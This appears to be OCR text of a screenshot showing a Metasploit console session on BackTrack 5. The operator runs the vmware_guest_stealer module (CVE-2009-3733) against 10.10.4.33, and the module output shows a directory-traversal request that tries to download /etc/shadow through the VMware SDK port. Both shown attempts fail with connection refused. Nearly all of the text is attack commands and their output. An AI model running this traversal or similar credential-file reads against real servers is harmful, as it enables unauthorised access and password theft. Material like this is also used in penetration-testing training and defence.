 backtrack_Cust_1001 on esxi3.prod.com
File View VM
msf3 : .ruby.bin
File Edit View Bookmarks Settings Help
References:
http://www.vmware.com/security/advisories/VMSA-2009-0015.html
http://www.osvdb.org/59440
http://www.securityfocus.com/bid/36842
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-3733
http://fyrmassociates.com/tools/gueststealer-v1.1.pl
msf auxiliary(vmware_guest_stealer) > set OPERATION FILE
OPERATION => FILE
msf auxiliary(vmware_guest_stealer) > set RHOSTS 10.10.4.33
RHOSTS => 10.10.4.33
msf auxiliary(vmware_guest_stealer) > exploit
[*] Dowloading file https://10.10.4.33:8333/sdk/../../../../../../etc/shadow to /tmp/
[*] Error: 10.10.4.33: Errno::ECONNREFUSED Connection refused - connect(2)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vmware_guest_stealer) > exploit
[*] Dowloading file https://10.10.4.33:8333/sdk/../../../../../../etc/shadow to /tmp/
[*] Error: 10.10.4.33: Errno::ECONNREFUSED Connection refused - connect(2)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vmware_guest_stealer) >
<< back | track 5
msf3 : .ruby.bin
the quieter you become, the more you are able to hear
msf3 : .ruby.bin
01:50 pm